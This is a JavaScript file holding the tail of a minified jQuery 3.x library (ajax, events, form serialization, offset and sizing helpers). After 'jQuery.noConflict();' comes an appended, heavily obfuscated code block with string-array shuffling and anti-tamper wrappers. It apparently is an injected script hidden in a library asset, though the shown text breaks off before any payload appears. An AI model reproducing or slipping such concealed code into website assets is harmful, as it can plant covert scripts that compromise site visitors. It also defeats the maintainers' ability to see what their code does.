this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return 